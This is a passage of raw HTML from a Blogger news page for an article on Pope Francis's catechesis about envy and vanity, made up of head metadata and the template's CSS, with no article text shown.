

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html
body_size: 31969
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='uP2ML3PsAXWdHQLRyyQXE5w48YrD3N7ZzxX-llht9-o' name='google-site-verification'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.alternativasnoticiosas.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.alternativasnoticiosas.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Alternativas Noticiosas - RSS" href="https://www.alternativasnoticiosas.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.blogger.com/feeds/4947828973167320520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.alternativasnoticiosas.com/feeds/2830522153595416760/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s320/los%20dones%20de%20dios.jpg' rel='image_src'/>
<meta content='https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' property='og:url'/>
<meta content='La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco' property='og:title'/>
<meta content='CIUDAD DEL VATICANO (28 Febrero 2024).- En su novena catequesis sobre los vicios y las virtudes de la audiencia general, el Papa Francisco s...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/w1200-h630-p-k-no-nu/los%20dones%20de%20dios.jpg' property='og:image'/>
<title>
La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco - Alternativas Noticiosas
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco' property='og:title'/>
<meta content='https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s320/los%20dones%20de%20dios.jpg' property='og:image'/>
<meta content='Alternativas Noticiosas' property='og:site_name'/>
<meta content='https://www.alternativasnoticiosas.com/' name='twitter:domain'/>
<meta content='La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<!--No se pudo procesar el nodo de tema "meta".

The expression 'data:blgoogle-site-verification: googleaa4bc3c823feabb5.htmlog.postImageUrl' is not valid.
-->
<meta content='La envidia no soporta la felicidad de los demás y la vanagloria instrumentaliza a los demás tratando siempre de prevalecer: Papa Francisco' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='NOTICIAS AL DIA' name='description'/>
<meta content='ALTERNATIVAS NOTICIOSAS' name='ALTERNATIVASNOTICIOSAS.COM'/>
<meta content='NANCY MONERO' name='Author'/>
<meta content='alternativa.noticiosa@gmail.com' name='Email'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots.txt'/>
<meta content='index, follow' name='robots.txt'/>
<meta content='id' name='language'/>
<meta content='Ecuador' name='geo.country'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='Quito' name='geo.placename'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102'></script>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWV7p3lFcFEyoeG_xKciUus0fPoCghyphenhyphen-4a9rvtYxZQLW6_3gtz-wJV7IVOVRhNdM9poeYUwXSMM4P_-28MrswUY_eiYWtFfjbnWeeYwLm7mcbpMUoKlRzrV0FN0oLw3_XqZIs_3Mdy27Ve/s227/FB_IMG_1592091693426.jpg' property='og:image'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,900' rel='stylesheet' type='text/css'/>
<meta content='ehPn6olx369Ib3pOHJU8pX2YKStoQx6n7JDm688rYq0' name='google-site-verification'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ProMag
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#e83737"/>
<Variable name="footer_bg" description="Background Color Of The Footer" type="color" default="#333"/>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
/* Slider */
.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
overflow-x: hidden;
font-family: 'Roboto', sans-serif;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font-family: 'Roboto Slab', serif;
font-size: 1rem;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 100px;
color: #fff;
padding: 9px;
opacity: 0;
visibility: hidden;
border-radius: 5px;
background: #e83737;
box-shadow: 0 0 5px #4D4D4D;
-webkit-box-shadow: 0 0 5px #4D4D4D;
z-index: 9999;
}
#to-top.fadeIn {
opacity: 1;
visibility: visible;
}
.anchor-hover:hover {
color: #e83737;
}
.widget-item-control {display: none;}
.post-body img {
max-width: 100%;
}
.item .post-body ul {
list-style-type: disc;
}
.item .post-body ol {
list-style-type: decimal;
}
.item .post-body a {
font-weight: 500;
color: #e83737;
text-decoration: underline;
}
.item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image-square {
position: relative;
display: block;
width: 120px;
height: 110px;
float: left;
margin-right: 15px;
z-index: 3;
}
/*============================================
+/+ Top posts
============================================*/
#top-posts-wrapper {
background: #464646;
padding: 30px 0;
color: #fff;
min-height: 170px;
font-size: 0;
}
li.topPosts-item {
display: inline-block;
width: 32%;
margin-right: 2%;
}
li.topPosts-item:last-child {
margin-right: 0;
}
li.topPosts-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.topPosts-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/*============================================
+/+ Header
============================================*/
#header {
padding-top: 50px;
}
#header .container {
position: relative;
}
.Header h1 {
display: inline !important;
line-height: 0;
}
.search {
position: absolute;
top: 50%;
margin-top: -20px;
}
.search:after {
content: '\f002';
font-family: 'fontawesome';
position: absolute;
left: 0;
top: 0;
color: #fff;
background: #e83737;
height: 40px;
width: 40px;
text-align: center;
line-height: 40px;
z-index: 3;
}
input#search-input {
position: relative;
border: 1px solid #ccc;
height: 40px;
width: 115px;
padding-left: 10px;
background: #eee;
margin-left: 39px;
z-index: 2;
}
input#search-input:focus {
outline: none;
}
/* Logo Container
---------------------------------------*/
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
width: 75%;
height: 200px;
}
/* Social media
---------------------------------------*/
div#top-social {
position: absolute;
right: 0;
top: 50%;
margin-top: -15px;
}
div#top-social li {
float: left;
margin-left: 7px;
text-align: center;
line-height: 30px;
font-size: .875rem;
background: #eee;
border-radius: 3px;
}
div#top-social li:first-child {
margin-left: 0;
}
div#top-social li a {
display: block;
width: 30px;
height: 30px;
}
div#top-social .fa-facebook {
color: #406491;
}
div#top-social .fa-twitter {
color: #38A3E9;
}
div#top-social .fa-dribbble {
color: #EA4E89;
}
div#top-social .fa-youtube {
color: #CE362F;
}
div#top-social .fa-linkedin {
color: #0275B6;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
margin-top: 50px;
text-align: center;
}
.main-nav-wrapper .container {
position: relative;
}
#main-nav {
display: inline-block;
}
#main-nav .widget {
display: none;
}
#main-nav li {
float: left;
color:  #001375;
position:relative;
}
#main-nav li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 4px 20px;
}
#main-nav li a:hover {
background: #e83737;
color: #0d228f;
}
#main-nav li a:hover .icon {
color: #fff;
transition-duration: 0s;
}
#mobile-main-nav-btn {
display: none;
}
#main-nav ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #ccc;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #ccc;
}
#main-nav ul > li > ul > li a {
font-size: 11px;
display: block;
color: #001375;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#main-nav ul > li:hover > ul,
#main-nav ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#mobile-close-btn {
display: none;
}
/*============================================
+/+ Slider
============================================*/
#slider {
background: #444;
margin-bottom: 60px;
min-height: 370px;
font-size: 0;
}
body[data-main="false"] #slider {
display: none;
}
.slider-posts {
float: left;
width: 80%;
}
.slider-big-post {
outline: none;
}
.slider-big-post .post-image {
display: block;
width: 55%;
height: 370px;
float: left;
margin-right: 30px;
}
.category {
display: inline-block;
background: #e83737;
color: #fff !important;
padding: 8px 15px;
font-size: .75rem;
text-transform: uppercase;
border-radius: 4px;
margin-bottom: 20px;
margin-top: 75px;
}
.slider-big-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 20px;
}
.slider-item-info {
color: #848484;
font-size: .7rem;
text-transform: uppercase;
margin-bottom: 20px;
}
.slider-big-post .post-summary {
color: #fff;
font-size: .875rem;
line-height: 1.6;
padding: 0;
}
.small-posts-wrapper {
float: right;
width: 146px;
max-height: 370px;
overflow: hidden;
background: #555;
padding: 10px;
}
.small-posts {
max-height: 350px;
overflow: hidden;
}
.slider-small-post {
position: relative;
border: 0 !important;
display: block;
width: 125px;
height: 100px !important;
cursor: pointer;
}
.slider-small-post.slick-current:after,
.slider-small-post.slick-current:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.slider-small-post.slick-current:after {
content: '';
background: #e83737;
opacity: .5;
}
.slider-small-post.slick-current:before {
content: '\f060';
font-family: 'fontawesome';
color: #fff;
text-align: center;
line-height: 100px;
font-size: 1.7rem;
z-index: 2;
opacity: .9;
}
.slider-big-post .post-image:after {
content: 'read more';
position: absolute;
top: 165px;
left: 150px;
right: 150px;
bottom: 165px;
color: #fff;
text-align: center;
opacity: 0;
background: rgb(232, 55, 55);
line-height: 40px;
text-transform: uppercase;
}
/*============================================
+/+ Featured Posts
============================================*/
#featured-posts {
margin-bottom: 60px;
}
body[data-main="false"] #featured-posts {
display: none;
}
.featured-post {
float: left;
width: 33%;
margin-right: 0.5%;
height: 320px;
position: relative;
display: table;
}
.featured-post:last-child {
margin-right: 0;
}
.featured-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.featured-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.featured-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.featured-post .publish-date,
.featured-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.featured-post .publish-date {
margin-right: 20px;
}
/*============================================
+/+ Blog Posts
============================================*/
.main-content {
margin-bottom: 60px;
}
body[data-main=false] .main-content {
margin-top: 50px;
}
.blog-posts-wrapper {
width: 68.7%;
float: left;
}
.blog-posts-wrapper .widget {
margin-bottom: 45px;
}
.item .post-body {
line-height: 1.7;
box-sizing: border-box;
}
.blog-posts-wrapper .widget .title,
#featured-posts .title {
border-left: 5px solid #e83737;
padding-left: 20px;
text-transform: uppercase;
margin-bottom: 25px;
font-size: 1.6rem;
font-weight: 700;
position: relative;
color: #000;
overflow: hidden;
}
.blog-posts-wrapper .widget .title:before,
#featured-posts .title:before {
content: '';
display: inline-block;
position: absolute;
background: #e83737;
top: 0;
right: 0;
bottom: 0;
width: 5px;
z-index: 2;
margin-left: 20px;
}
.blog-posts-wrapper .widget .title:after,
#featured-posts .title:after {
content: '';
display: inline-block;
position: absolute;
background: #efefef;
top: 0;
bottom: 0;
width: 1180px;
margin-left: 20px;
}
.index .post-outer {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 30px;
}
.index .post-outer:nth-child(even) {
margin-right: 0;
}
.post-image-wrapper {
margin-bottom: 15px;
}
.post-outer a.post-image {
display: block;
width: 100%;
padding: 37% 0;
position: relative;
}
.post-outer a.post-image:after {
content: 'read more';
color: #fff;
font-weight: 700;
font-size: .875rem;
text-transform: uppercase;
position: absolute;
left: 50%;
top: 50%;
margin-left: -50px;
margin-top: -50px;
width: 100px;
height: 100px;
text-align: center;
line-height: 100px;
background: rgba(0, 0, 0, 0.73);
border-radius: 100px;
z-index: 2;
opacity: 0;
-webkit-transform: scale(0.2);
transform: scale(0.2);
}
.post-outer a.post-image:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.post-meta.clearfix {
padding: 0;
margin: 0;
font-size: .7rem;
color: #616161;
margin-bottom: 10px;
}
li.post-timestamp {
float: left;
}
li.post-author.vcard {
float: right;
}
span.author-name {
text-transform: uppercase;
}
h2.post-title.heading, h5.static-page-title {
font-size: 1.3rem;
margin-bottom: 10px;
}
.summary {
color: #868686;
font-size: .875rem;
line-height: 1.7;
}
#blog-pager {
clear: both;
}
a#Blog1_blog-pager-older-link,
a#Blog1_blog-pager-newer-link {
display: block;
background: #eee;
padding: 10px;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
position: relative;
z-index: 1;
}
a#Blog1_blog-pager-older-link:hover,
a#Blog1_blog-pager-newer-link:hover {
color: #fff;
}
a#Blog1_blog-pager-older-link:after,
a#Blog1_blog-pager-newer-link:before {
font-family: 'fontawesome';
transition-duration: 0s;
}
a#Blog1_blog-pager-older-link:after {
content: '\f178';
padding-left: 10px;
}
a#Blog1_blog-pager-newer-link:before {
content: '\f177';
padding-right: 10px;
}
a#Blog1_blog-pager-older-link:before,
a#Blog1_blog-pager-newer-link:after {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 2px;
background: #e83737;
z-index: -1;
}
a#Blog1_blog-pager-older-link:hover:before,
a#Blog1_blog-pager-newer-link:hover:after {
height: 39px;
}
/*============================================
+/+ Item Pages
============================================*/
.post-header {
background: #eaeaea;
margin-bottom: 20px;
padding: 10px;
}
.post-timestamp {
margin-left: 0 !important;
}
.post-labels,
.post-timestamp,
span.post-author.vcard {
display: inline-block;
margin-right: 20px;
background: #fff;
padding: 5px 10px;
font-size: .75rem;
text-transform: uppercase;
}
.post-labels {
margin-right: 0 !important;
}
a.post-label-anchor:hover {
color: #e83737;
}
h2.post-title.entry-title.heading {
margin-bottom: 20px;
}
.post-share {
background: #eee;
padding: 8px 0;
margin-top: 30px;
}
span.post-share-header {
background: #555;
color: #fff;
padding: 10px;
}
a.post-share_link {
margin-left: 25px;
}
.item .post-share_link.whatsapp{display:none;}
@media only screen and (max-width: 768px) {
.item .post-share_link.whatsapp{display:inline-block;}
}
/* Related posts
----------------------------------------*/
div#related-posts {
margin-top: 30px;
background: #eee;
padding: 15px;
padding-top: 0;
}
div#related-posts p {
text-align: center;
background: #555555;
padding: 10px 0;
margin: 0 -15px 20px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
}
#related-posts ul {
margin: 0 !important;
padding: 0 !important;
}
.related-post-item {
float: left;
width: 31.666666666%;
margin-right: 2.5% !important;
}
.related-post-item:last-child {
margin-right: 0 !important;
}
.related-post-item:hover .related-post-title a {
color: #e83737;
}
.related-post-img {
display: block;
width: 100%;
padding: 34% 0;
}
.related-post-title {
font-family: 'Roboto Slab', sans-serif;
font-size: 0.875rem;
font-weight: 700;
text-transform: capitalize;
line-height: 1.7;
margin-top: 5px;
}
.related-post-title a {
display: block;
}
/* Comments
----------------------------------------------*/
#comments {
margin-top: 35px;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #e83737;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
}
/* Error Page
-------------------------------------------*/
.error_page .sidebar-wrapper {
display: none;
}
.error_page .blog-posts-wrapper {
width: 100%;
}
.error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #e83737;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
/*============================================
+/+ Homepage Widgets
============================================*/
body[data-main="false"] .home-widgets {
display: none;
}
/* Twocolumns
-----------------------------------------*/
li.twocolumns-item {
display: inline-block;
width: 48%;
margin-right: 4%;
}
li.twocolumns-item:nth-child(even) {
margin-right: 0;
margin-bottom: 25px;
}
li.twocolumns-item:last-child {
margin-bottom: 0;
}
li.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft {
font-family: 'Roboto Slab', serif;
font-weight: 700;
text-transform: capitalize;
}
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 406px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #e83737;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #e83737;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #e83737;
height: 406px;
padding: 1% 0;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
padding: 0 15px;
}
.bleft .content-item:hover {
background: #e83737;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 6% 0;
}
.bleft .content-item h2 {
border-bottom: 1px solid #bebebe;
padding: 6% 0;
font-size: 0.875rem;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 51.18110236220%;
height: 310px;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #e83737;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
}
.bsummary .other-posts {
float: right;
width: 44%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
border-bottom: 1px solid #ccc;
padding: 16px 0;
}
.bsummary .content-item:first-child {
padding-top: 0;
}
.bsummary .content-item:last-child {
padding-bottom: 0;
border-bottom: 0;
}
.bsummary .other-posts .post-title {
display: block;
margin-bottom: 3.5%;
font-family: 'Roboto Slab', serif;
}
.bsummary .other-posts .post-title h2 {
font-size: 0.875rem;
font-weight: 700;
}
.bsummary .other-posts .heading:hover {
color: #e83737;
}
.bsummary .publish-date,
.bsummary .comments {
font-size: 0.75rem;
font-weight: 500;
}
.bsummary .publish-date {
margin-right: 30px;
}
.icon {
transition: all 0s ease-in-out;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 29%;
border: 3px solid #EFEFEF;
border-bottom: 0;
}
.sidebar-wrapper .widget {
padding: 30px 25px;
border-bottom: 3px solid #efefef;
}
.sidebar-wrapper .widget > h2 {
font-size: 1.1rem;
font-weight: 900;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 25px;
position: relative;
}
.sidebar-wrapper .widget > h2:before {
content: '';
position: absolute;
bottom: -5px;
left: 0;
width: 10px;
height: 3px;
background: #e83737;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: -5px;
left: 13px;
width: 70px;
height: 3px;
background: #e83737;
}
/* Sidebar Tabs
-----------------------------------------*/
.sidebartabs-wrapper {
padding: 25px;
border-bottom: 3px solid #EFEFEF;
}
.sidebartabs-wrapper .widget {
padding: 0;
display: none;
border-bottom: 0;
}
.sidebartabs {
position: relative;
width: 100%;
font-size: 0.875rem;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
}
.sidebartab-item {
float: left;
text-align: center;
padding: 12px 16px;
padding-top: 15px;
cursor: pointer;
color: #fff;
background: #555;
}
